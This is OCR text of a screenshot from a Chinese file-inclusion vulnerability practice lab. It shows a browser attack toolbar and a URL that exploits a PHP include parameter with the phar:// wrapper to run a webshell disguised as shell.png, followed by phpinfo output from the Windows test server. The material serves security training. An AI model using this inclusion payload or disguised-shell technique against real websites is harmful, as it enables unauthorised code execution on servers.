 文件包含漏洞实战演练靶场 By
www.include_demo.com/include_0C.php?page=
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.include_demo.com/include_0C.php?page=phar://shell.png/shell.php
Split URL
Execute
Enable Post data Enable Referrer
文件包含漏洞实战演练靶场 By 卿
phar://伪协议解压zip文件为php文件
同根目录下有个shell.png伪装的文件哦~
PHP Version 5.3.29
php
System Windows NT QING-M3Q16RWE33 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 1) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86